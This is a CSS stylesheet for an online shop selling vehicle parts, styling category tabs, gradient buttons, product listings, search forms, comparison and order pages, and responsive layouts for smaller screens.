.overviewRightBlock .categoryShop a:hover { background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
padding:15px 0px; position:relative; margin:-14px 0 0 0; }
.overviewRightBlock .categoryShop a:hover span { font-size:24px; }
.overviewRightBlock .categoryShop a+a:hover { margin:-14px 0 0 2px; }
.overviewRightBlock .categoryShop a:hover span samp { font-size:16px; line-height:20px; }
.categoryTabs ul.catlist li { list-style:none; float:left; width:24.9%; }
.ProductBlock .categoryTabs ul.catlist li a { padding:7px 14px 5px; min-height:42px; }
.categoryTabs ul.catlist li a, .overviewRightBlock .shopnowBlock a { display:block; background:#7e7d7d; padding:10px 14px; color:#fff; min-height:73px; }
.categoryTabs ul.catlist li a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/catanchorBg.png) no-repeat right center; display:block; font-size:20px; font-weight:700; text-transform:uppercase; }
.categoryTabs ul.catlist li a span samp { display:block; font-size:14px; font-family:"Lato", sans-serif; }
.categoryTabs ul.catlist li+li { margin:0 0 0 1px; }
.catcontent img { width:100%; }
.categoryoverview { padding:0; }
.overviewRightBlock.categoryRight { margin:0 0 0 2%; }
.categoryTabs ul.catlist li.greenBg a:hover, .categoryTabs ul.catlist li.current.greenBg a { background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.redBg a:hover, .categoryTabs ul.catlist li.current.redBg a { background: #d50505; /* Old browsers */ background: -moz-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d50505), color-stop(50%, #be0303), color-stop(100%, #a70101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d50505 0%, #be0303 50%, #a70101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d50505', endColorstr='#a70101', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.yellowBg a:hover, .categoryTabs ul.catlist li.current.yellowBg a { background: #edc50d; /* Old browsers */ background: -moz-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #edc50d), color-stop(50%, #dcb10b), color-stop(100%, #cfa309)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* IE10+ */ background: linear-gradient(to bottom, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#edc50d', endColorstr='#cfa309', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.blueBg a:hover, .categoryTabs ul.catlist li.current.blueBg a { background: #1253ac; /* Old browsers */ background: -moz-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1253ac), color-stop(50%, #0b489c), color-stop(100%, #053e8c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* IE10+ */ background: linear-gradient(to bottom, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1253ac', endColorstr='#053e8c', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li a:hover, .categoryTabs ul.catlist li.current a { background: #d50505; /* Old browsers */ background: -moz-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d50505), color-stop(50%, #be0303), color-stop(100%, #a70101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d50505 0%, #be0303 50%, #a70101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d50505', endColorstr='#a70101', GradientType=0 ); /* IE6-9 */
padding:14px; margin:-15px 0 0 0; }
.overviewRightBlock .ProductBlock .shopnowBlock a:hover { margin: 0 1px; padding: 10px 21px; }
.overviewRightBlock .ProductBlock .shopnowBlock a { min-height:42px; text-transform: uppercase; margin: 0 1px; padding: 10px 21px; }
.categoryTabs ul.catlist li a:hover span, .categoryTabs ul.catlist li.current a span { font-size:21px; }
.categoryTabs ul.catlist li a:hover span samp, .categoryTabs ul.catlist li.current a span samp { font-size:16px; }
.categoryTabs .catimg { width:100%; display:inline-block; }
.categoryTabs .catimg img { display:block; }
.categoryTabs .catimg.greenBg { border-top:5px solid #037a17; }
.categoryTabs .catimg.redBg { border-top:5px solid #a70101; }
.categoryTabs .catimg.yellowBg { border-top:5px solid #cfa309; }
.categoryTabs .catimg.blueBg { border-top:5px solid #053e8c; }
.ProductBlock h1 { color:#3c3a3b; font-size:28px; font-weight:700; text-transform:uppercase; line-height:48px; padding:5px 0; }
.toolbar { line-height:40px; background:#f4f4f4; border-bottom:1px solid #ccc; border-top:1px solid #ccc; padding:0 0 0 10px; color:#6c7582; }
.toolbar .sorter { float:left; line-height:45px; }
.toolbar .pager { float:left; padding:0 0 0 25px; line-height:45px; }
.toolbar .pager p { float:left; }
.toolbar .pager .limiter { float:right; }
.toolbar .pager .limiter span { font-weight:700; color:#636363; }
.toolbar .pager .limiter label { text-transform:uppercase; padding:0 0 0 20px; }
.toolbar .sorter select { color:#6c7582; }
.toolbar .sort-by a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/i_asc_arrow.png) no-repeat 0 0 !important; width:7px; height:10px; display:inline-block; margin:0 3px; }
.toolbar .view-mode { float:left; }
.toolbar .sort-by { float:left; }
.toolbar .view-mode label { /* background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid.png) no-repeat right center; padding:0 25px; */ padding-left: 25px;font-family:"Lato", sans-serif; text-transform:uppercase; }
.toolbar .view-mode a.list { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist.png) no-repeat 0 0; width:18px; height:14px; display:inline-block; margin:0 0 0 25px; }
/* Advanced search */
.advancedsearch { min-height:150px; border:1px solid #807b7b; /* background:none repeat scroll 0 0 #ebecec;*/ margin-bottom:15px; }
/*.advancedsearch h2 { font-size:16px; color:#3c3a3b; line-height:36px; background:#aaaaaa; padding:0 0 0 15px; text-transform:uppercase; }*/
.advancedsearch h2 { font-size:16px; color:#FFFFFF; line-height:36px; background:#af0202; text-align:center; text-transform:uppercase; }
.advancedsearch ul li { list-style:none; padding:0 10px 10px 10px; }
.advancedsearch .actions { text-align:center; }
.advancedsearch .actions .button { color:#3c3a3b; background: #e7e7e7; /* Old browsers */ background: -moz-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(38%, #cbcbcb), color-stop(69%, #b8b8b8), color-stop(100%, #a6a6a6)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* IE10+ */ background: linear-gradient(to bottom, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#a6a6a6', GradientType=0 ); /* IE6-9 */
display:inline-block; /*line-height:50px;  border:1px solid #a8a8a8; */ width:90%; text-align:center; margin:8px 0 8px 0; font-weight:bold; cursor:pointer; }
.advancedsearch ul li label { font-size:13px; line-height:24px; }
.advancedsearch ul li input, .advancedsearch ul li select { width:100%; height:24px; line-height:24px; border:1px solid #cacaca; padding:0; }
.advancedsearch .validation-advice { padding:0 9px; }
/* Advanced search end*/ 

.redBg { background:rgba(217, 0, 0, 0.8); }
ul.messages li { list-style: outside none none; }
.topMenu .links ul li { list-style:none; position:relative; display:block; }
.topMenu ul li a.myaccount { border-right:1px solid #ccc; padding:0 10px 0 0; }
.topMenu .links ul li:hover ul.subMenu { display:block; }
.topMenu .links ul li ul.subMenu { display:none; background:#333333; width:140px; position:absolute; z-index:999; top:46px; left:0; }
ul.subMenu li a { line-height:36px; padding:0 0 0 20px; border-right:none; width:100%; display:block; }
.overviewRightBlock.categoryRight.fleft { float:left; margin:0 20px 0 0; }
.sideBar.fright { float: right; }
 .clearfix::before, .clearfix::after {
 content: " ";
 display: table;
}
nav.topNav a#pull { display: none; }
/* Responsive */




/*Smartphone*/

.productImg > img { width:100%; height:300px; }
#category-sidebar-nav li { position:relative; border-bottom:1px solid #e8e8e8 !important; }
#category-sidebar-nav li a.show-cat { padding:0 !important; position:absolute; right:10px; top:13px; width:15px; }
#category-sidebar-nav li a { padding:10px 10px 10px 20px; display:block; }
#category-sidebar-nav li a span { padding:0 !important; text-align:left; }
#category-sidebar-nav li .level0 li a { padding-bottom:0; padding-top:0; }
#category-sidebar-nav li .level0 li { padding:8px 0; border-bottom:1px dotted #4c4c4c; }
#category-sidebar-nav li .level0 li:last-child { border:none !important; }
.categoryoverview .block-category-nav { background:none !important; padding:0px !important; }
.categoryoverview .block-category-nav .block-title { background:#af0202 !important }
.categoryoverview .block-category-nav .block-title span { padding: 10px 0 !important; color:#fff !important }
#category-sidebar-nav li a.show-cat { background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/menu-normal.png") no-repeat scroll center center !important; width:26px; }
#category-sidebar-nav li a.show-cat.active { background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/menu-active.png") no-repeat scroll center center !important; width:26px; }
#category-sidebar-nav li .level0 li { border-bottom:1px solid #e8e8e8 !important; }
ul#category-sidebar-nav li ul li a span { font-weight:normal !important; }
.overviewRightBlock .shopnowBlock a { float: left; width:calc(25% - 44px); }

.overview .sideBar .block.block-layered-nav { background:none; padding:0; }
.overview .sideBar .block.block-layered-nav .block-title { border:none; background:#af0202; text-align:center; padding:10px 0; margin:0; }
.overview .sideBar .block.block-layered-nav .block-title span { color:#FFF; text-align:center; }
.overview .sideBar .block.block-layered-nav .block-content { padding:10px; }
.overview .sideBar .block.block-layered-nav .block-content select { border: 1px solid #cacaca; height: 24px; line-height: 24px; padding: 0; width: 100%; }
.overview .sideBar .block.block-layered-nav .block-content dl dt{ font-size:13px; line-height:24px;}
.overview .sideBar .block.block-layered-nav .block-content dl dd{ margin-bottom:10px;}
.overview .sideBar .block.block-layered-nav .block-content ol li span.label{ font-size:14px;}
.overview .sideBar .block.block-layered-nav .block-content ol li span.value{ font-size:12px; font-weight:normal;}
.overview .sideBar .block.block-layered-nav .block-content .actions a{ font-size:12px; color:#af0202;}
.overview .sideBar .block.block-layered-nav .block-subtitle{ display:none;}
.overview .sideBar .block.block-layered-nav .actions{ margin:10px 0;}
.overview .sideBar .block.block-layered-nav .actions a{ float:right;}
.overview .sideBar .block.block-layered-nav div.currently ol li{ margin:10px 0;list-style: none;}

/*********product Skidesigner tab*****************/
.option-selector li{display: inline-block;
    margin-right: 2% !important;
    width: 31%;}
.option-selector li label{display: block;
    font-weight: bold;
    margin-bottom: 12px;}

.option-selector li select{width:100%;height:40px;}	
.bottoms > h1, .saddlebrackets h1, .loops h1, .runners h1{color:#e51c24;font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;}

	.actions.back,.actions.bottomnext, .saddlebracketsnext, .loopsnext, .skidesigneradd{background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f0f0f0 0%, #a2a2a2 100%) repeat scroll 0 0;
    border: medium none;
    font-size: 14px;
    font-weight: 700;
    height: 37px;
    margin-top: 20px;
    width: 140px;}
	
#sidebar-nav .block-content a{display:inline-block;}	

/* 23 01 2017 */
a.sort-by-switcher {vertical-align: middle;}
.tab-content  .aditional_info p {margin: 10px 0;font-size: 15px;}

@media only screen and (min-width: 501px) {
.ProductBlock .shopnowBlock a:nth-child(n+5) {margin-top: 2px;}
.ProductBlock .shopnowBlock a:nth-child(n+5):hover {margin-top: 2px;}
}
@media only screen and (min-width: 1201px) {
.category-products ul li:nth-child(5n+1) {clear: both;}
}
@media only screen and (max-width: 1200px) and (min-width: 961px) {
.category-products ul li:nth-child(4n+1) {clear: both;}
.category-products ul li {width: 21%;}
}
@media only screen and (max-width: 960px) and (min-width: 501px) {
.category-products ul li:nth-child(3n+1) {clear: both;}
}
@media only screen and (max-width: 500px) and (min-width: 431px) {
.category-products ul li:nth-child(2n+1) {clear: both;}
.category-products ul li, .category-products ul li.newline  {margin: 0 0 0 3%;}
}
/*24 01 2017 */
ul li, ol li {list-style: none;}
/* configure product attribute */
.product-view .productOptions fieldset#product-options-wrapper {padding: 15px 18px;background: #f4f4f4;}
/* .product-view .productBlock .productInfo .productOptions {border: medium none;}
.product-view .productBlock .productInfo .productOptions .qty {border: 1px solid #ccc;} */
.product-view .productOptions #product-options-wrapper  label:after{float:right;}
/* .product-view .productOptions #product-options-wrapper dt {margin-bottom: 5px;line-height: 29px;display:table-cell;}
.product-view .productOptions #product-options-wrapper  dt::after {content: " :";font-weight: 600;color: #000;}
.product-view .productOptions #product-options-wrapper  dd {margin-left: 8px;} */
.product-view .productOptions #product-options-wrapper dt {float: left;width: 23%;margin-bottom: 5px;line-height: 29px;}
.product-view .productOptions #product-options-wrapper dt::after {content: " :";font-weight: 600;color: #000;}
.product-view .productOptions #product-options-wrapper dd {float: left;margin-bottom: 5px;width: 77%;}
.product-view .productOptions #product-options-wrapper dl.last {display: block;}
.product-view .productOptions #product-options-wrapper label.required:before, span.required:before {color: red;content: " *";font-size: 12px;padding-right: 4px;font-weight: normal;float: right;}
.product-view .productOptions #product-options-wrapper label.required:after, span.required:after {content: no-close-quote;}
.product-view .productOptions #product-options-wrapper .input-box select{border: 1px solid #ccc;}

@media only screen and (max-width: 1024px) and (min-width: 769px) {
.product-view .productOptions #product-options-wrapper  dd {width: 70%;}
.product-view .productOptions #product-options-wrapper dt {width: 30%;}
}
@media only screen and (max-width: 768px) {
.mainNav nav ul li:last-child { border-right:medium none; }
}
.toolbar .view-mode a.list { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist.png) no-repeat 0 0; width:18px; height:14px; display:inline-block; margin:0 0 0 10px; }
.toolbar .view-mode a.list:hover { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist-active.png) no-repeat 0 0;}
.toolbar .view-mode strong.list {background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist-active.png) no-repeat left center;width: 18px;height: 14px;display:inline-block;margin:0 0 0 10px;vertical-align: middle;}
.toolbar .view-mode a.grid {background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid.png) no-repeat right center;width: 18px;height: 14px;display:inline-block;margin:0 0 0 10px;vertical-align: middle;}
.toolbar .view-mode a.grid:hover {background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid-active.png) no-repeat right center;}
.toolbar .view-mode strong.grid { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid-active.png) no-repeat right center;; width:18px; height:14px; display:inline-block; margin:0 0 0 10px; }

.category-products .item{display:table;padding: 20px 0;border-bottom:1px solid #ddd;}
.category-products .product-shop{display: table-cell;vertical-align: top;padding-left: 25px;}
.product-primary {width: 50%;padding-right: 15px;float: left;}
.product-secondary {width: 43%;padding-left: 15px;float: left;border-left: 1px solid #eee;}
.category-products .price-box {min-height: 100%;}
.category-products ul.add-to-links li {width: auto;float:none;text-align:center;}
.category-products ul.add-to-links:after{clear:both;display:table;content:'';}
.category-products ul.add-to-links:after {clear: both;display: table;content: '';}
.category-products a.link-learn {color: red;font-weight: 600;}
.category-products .product-shop h2.product-name {font-weight: bold;margin-bottom: 10px;}

/* 06 02 2017 */
/*================== Product List Page( Category Page ) =============================*/
/* .category-products ul.add-to-links li {width: 30px;height: 30px;}
.category-products ul.add-to-links li:first-child {float: left;}
.category-products ul.add-to-links li:last-child {float: right;}
.category-products ul.add-to-links li a{visibility: hidden;padding: 0;width: 100%;height: 100%;}

a.link-wishlist:before {content: "\f08a";font-family: FOntAwesome;visibility: visible;padding: 8px;background: #eee;font-weight: 900;font-size: 16px;display: inline-block;}
a.link-compare:before {content: "\f074";font-family: FOntAwesome;visibility: visible;padding: 8px;background: #eee;font-weight: 900;font-size: 16px;display: inline-block;} */
.configurable-price-from-label {display: none;}
a.button[title="View Details"] {font-size: 12px;padding: 0 15px;margin: 10px 0;}
.category-products #products-list ul.add-to-links li{float:left;margin-right: 5px;}
.category-products #products-list ul.add-to-links{margin-top:5px;}
.overview .sideBar .button span{padding:0px;color:#fff;}
.sideBar .block-content li.item{border-bottom: 1px solid #a7a7a7;padding: 5px 10px;}
.sideBar .actions a{color: #e41b23;margin-top: 8px;}
.sideBar .actions{padding: 0px 10px;}

#product-pdf-attribute {font-weight: bold;}
#product-pdf-attribute a {color: red;}
/*============= 01 03 2017 ================*/
/*----- Compare product page -----*/
input.qty {text-align: center;}
#product_comparison th {text-align: left;padding: 5px 30px 5px 0;}
.close_window_btn {position: absolute;right: 10px;top: 10px;margin: 0;padding: 0;}
.cart-btn {margin: 10px 0;}
.cart-btn .button{font-size:16px;}
#product_comparison tr td {padding-right: 5px;padding-left: 5px;}
#product_comparison .remove_item {padding: 10px 0;}
/*----- ./Compare product page -----*/
/*----- Account My Order page -----*/
@media only screen and (min-width: 768px) {
#my-orders-table {width: 100%;}
#my-orders-table .head-title th:first-child {width:50%}
#my-orders-table .head-title th {padding: 7px 5px;border: 1px solid #ddd;}
#my-orders-table td {padding: 7px 5px;border: 1px solid #ddd;}
#my-orders-table tfoot td:last-child {text-align: center;}
#my-orders-table tfoot td:first-child {padding-right: 20px;}
}
/*----- ./Account My Order page -----*/
@media (max-width:1200px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
.centerBlock figure img{ width:100%;}
.container{ width: 100%;}
.slider_innercontent h4{ padding:20px 0 0 0;}
/* .category-products ul.add-to-links li{ width:100% !important;} */
.adventureBlock .adventureRight h1{ font-size:39px; padding:25px 0 0 25px;}
}
@media only screen and (min-width:1200px) and (max-width:1300px){
#mainNav ul li a{ padding:0 0 0 10px; background-image:none;}
#mainNav ul li a:hover, #mainNav ul li a.active{ background-image:none;}
.sidebarBottomBlock .socialIcons{ padding-left:10px;}
.sidebarBottomBlock footer p{ padding:0;}
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;} 	
}	
@media only screen and (min-width:1024px) and (max-width:1300px){
.sidebarBottomBlock footer p, .sidebarBottomBlock footer p + p { padding: 45px 0 0; text-align: center; background-position:center 0;}
}
@media (max-width:1200px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
.centerBlock figure img{ width:100%;}
.container{ width: 96%; padding-right:2%; padding-left:2%;}
.category-products ul li.newline{ margin:0 0 0 26px;}
.overviewRightBlock .shopnowBlock a{ font-size:21px;}
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
.productImg > img{ height:auto;}
}
@media only screen and (min-width:1200px) and (max-width:1300px){
#mainNav ul li a{ padding:0 0 0 10px; background-image:none;}
#mainNav ul li a:hover, #mainNav ul li a.active{ background-image:none;}
.sidebarBottomBlock .socialIcons{ padding-left:10px;}
.sidebarBottomBlock footer p{ padding:0;}
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
}	
@media only screen and (min-width:1024px) and (max-width:1300px){
.sidebarBottomBlock footer p, .sidebarBottomBlock footer p + p { padding: 45px 0 0; text-align: center; background-position:center 0;}
}
@media (max-width:1141px) {
.homeBottomBlock .leftBlock .top .block1{border-right:none;}
}
@media (max-width:1050px) {
header .pNum .search input.field{ padding: 0 0 0 5px; width: 295px;}
header .pNum .search{ width: auto;}
.customNavigation{ display:none;}
.slider_innercontent h4 span.here{ line-height:70px;}
.slider_innercontent h4 span.start{ line-height:50px;}
.slider_innercontent h4 span{ line-height:30px;}
.categoryoverview { padding: 10px 0 0 0;}
}
@media (max-width:1024px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
#mainNav{ overflow:hidden;}
.mainavBlock{ position:absolute;}
.scrollup{ display:none !important;}
.homeBottomBlock .leftBlock .top .block2 p{padding:38px 0;}
.homeBottomBlock .leftBlock .top .block1{ padding:32px 10px;}
}
@media (max-width:991px) {
.adventureBlock .adventureRight h1 em{ font-size:50px;line-height:50px;}
.adventureBlock .adventureRight h1 samp{ font-size:55px; line-height:55px;}
.adventureBlock .adventureRight h1{ font-size:32px; line-height:32px;}
.overviewRightBlock .shopnowBlock a{ font-size:16px;}
.categoryTabs ul.catlist li.redBg a span{ font-size:15px;}
.category-clutch-components .categoryTabs ul.catlist li{ width: 32%;}
.categoryTabs ul.catlist li{ width: 24%;}
.product-secondary{width: 35%;}
}
@media (max-width:960px) {
.overviewRightBlock .shopnowBlock a span{ font-size:18px; }
.category-products .product-image img{ width:70%;}
.category-products ul li{ width:30%; margin:0 0 20px 2%;}
.category-products ul li.newline{ margin:0 0 0 2%;}
.overview .sideBar{ width:25%;}
.overviewRightBlock{ width:72%;}
.innerBottomBlock p{ font-size:16px;}
}
@media (max-width:920px) {
.inner_bg{url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/inner_bg.jpg") no-repeat scroll center 0 #e51b24;}
header figure{ float: none; text-align:center;}
footer.footerHome .block{border-left:0px;}
.slider_innercontent h4{ padding:0;}
.slider_innercontent h4 span.start{ line-height:40px;}
.slider_innercontent h4 span.here{ line-height:40px;}
.banner{ padding-top:40px;}
.shipping .form-list label{ font-size:11px;}
.overviewRightBlock .shopnowBlock a{ /*width:18%;*/}
.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
}
@media (max-width:879px) {
.thumbnailSlider #owl-demo{ width:100%;}
.homeBottomBlock .leftBlock{ width:100%; margin:0 0 15px 0;}
.overviewRightBlock .shopnowBlock a span{ font-size:14px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:12px;}
.homeBottomBlock .rightBlock{ width:100%;}
.homeBottomBlock .leftBlock .top .block1{border-right:1px solid #333;}
footer.footerInnerPage .block,footer.footerHome .block{ width:25%; min-height:150px; padding:0px;}
.innerBottomBlock {clear: both;display: inline-block; margin: 58px 0 90px;padding:0px; width: 100%;background:#323232;}
.productOptions ul.add-to-links li a{ padding:10px 8px;}
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2{ font-size:12px;}
.cart .cart-totals table tfoot td{ font-size:20px;}
.adventureBlock .adventureRight h1 samp{ font-size:50px; line-height:50px;}
.adventureBlock .adventureRight h1 em {font-size: 44px;line-height: 44px;}	
.adventureBlock .adventureRight h1 {font-size: 28px;line-height: 32px;}
.option-selector li{width:30%;}
}
@media (max-width:800px) {
.mainNav nav ul li span{padding: 0 13px;}
.innerBottomBlock p{ font-size:14px;}
.productBlock .productInfo .productOptions .qty{ padding:15px 4px;}
label.required::after, span.required::after{ font-size:11px;}
.shipping .form-list label{ font-size:10px;}
.button, .cart-table .product-cart-actions .button, #co-shipping-method-form .buttons-set .button, .footer .button{ font-size:16px;}
.method-checkout-cart-methods-multishipping > a {display: block;font-size: 15px;text-align: left;}
.overview .sideBar .emailsales a{ font-size:15px;}
}
@media screen and (max-width: 768px) {
	.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
.mainNav{ height:39px;}
.mainNav nav ul li span {display: block;line-height: 39px;padding: 0;width: 100%;}
nav.topNav { height: auto;padding:0px; width:100%; position:relative; z-index:9999;}
.innerMidBody{ position:relative; z-index:1;}
nav.topNav ul {	width: 100%;display: block;	height:auto;}
.mainNav nav ul li {width: 100%;float: left;max-width:100%;	display:block;background: #d40404; /* Old browsers */
background: -moz-linear-gradient(top,  #d40404 0%, #a60101 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d40404), color-stop(100%,#a60101)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #d40404 0%,#a60101 100%); /* IE10+ */
background: linear-gradient(to bottom,  #d40404 0%,#a60101 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101',GradientType=0 ); /* IE6-9 */
height:39px; line-height:39px;	}
.mainNav nav ul li a {	text-align: left;width: 100%;text-indent: 25px;	}
nav.topNav a#pull {	display: block;	background: #d40404; /* Old browsers */
background: -moz-linear-gradient(top,  #d40404 0%, #a60101 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d40404), color-stop(100%,#a60101)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #d40404 0%,#a60101 100%); /* IE10+ */
background: linear-gradient(to bottom,  #d40404 0%,#a60101 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101',GradientType=0 ); /* IE6-9 */
width: 95%; padding:0 0 0 5%;		position: relative;	height:39px;z-index:9999;color:#fff;line-height:39px;	}
nav.topNav a#pull:after {content:"";background: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/nav-icon.png') no-repeat ;width: 30px;height: 30px;display: inline-block;position: absolute;right: 15px;top: 10px;	
}
nav.topNav ul {display: none;height: auto;}
.thumbBanners .block{ width:100%; float:left;}
.thumbBanners .block + .block{ width:100%; float:left;}
.thumbBanners{ margin:15px 0 0 0;}
footer.footerInnerPage .block,footer.footerHome .block{ width:48%; padding:0 0 0 1%;}
.overview .sideBar{ width:100%;}
.overviewRightBlock{ width:100%;}
.productBlock .productImage{ width:100%;}
.productBlock .productInfo{ width:100%;}
table.responsive { width: 100%; min-width: 300px; }
/* Force table to not be like tables anymore */
table.responsive, table.responsive thead, table.responsive tbody, table.responsive th, table.responsive td, table.responsive tr { display: block; }
/* Hide table headers (but not display: none;, for accessibility) */
table.responsive th { position: absolute; top: -9999px; left: -9999px; }
table.responsive tr { border: 1px solid #ccc; }
table.responsive tr:nth-of-type(even) { background-color: #eee; }
table.responsive td { /* Behave  like a "row" */ border: none; border-bottom: 1px solid #eee; position: relative; padding-left: 50% !important; }
